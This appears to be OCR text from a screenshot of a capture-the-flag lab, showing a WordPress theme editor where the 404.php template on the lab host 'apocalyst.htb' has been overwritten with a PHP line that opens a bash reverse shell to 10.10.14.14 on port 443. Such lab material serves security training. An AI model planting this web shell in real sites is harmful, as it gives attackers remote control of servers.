 apocalyst.htb/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen&scrollto=
16
Apocalypse Preparation Blog 1 0 New
Hi, falaraki
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Editor
Plugins
Users
Help
Edit Themes
File edited successfully.
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Seventeen Select
<?php
    system("bash -c 'bash -i >& /dev/tcp/10.10.14.14/443 0>&1'")
?>
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Static Front Page
(front-page.php)
Theme Functions
(functions.php)
Theme Header